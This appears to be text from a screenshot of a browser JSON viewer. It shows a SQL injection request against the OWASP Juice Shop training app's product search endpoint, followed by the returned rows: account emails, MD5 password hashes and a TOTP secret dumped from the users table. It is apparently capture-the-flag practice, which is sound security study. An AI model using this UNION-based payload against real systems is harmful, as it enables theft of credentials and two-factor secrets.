 localhost:3000/rest/products/search?q=')) union select null,id,email,password,totpsecret,null,null,null,null from users--
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: null
name: 1
description: "admin@juice-sh.op"
price: "0192023a7bbd73250516f069df18b500"
deluxePrice: ""
image: null
createdAt: null
updatedAt: null
deletedAt: null
9:
id: null
name: 10
description: "wurstbrot@juice-sh.op"
price: "9ad5b0492bbe528583e128d2a8941de4"
deluxePrice: "IFTXE3SPOEYVURT2MRYGI52TKJ4HC3KH"
image: null
createdAt: null
updatedAt: null
deletedAt: null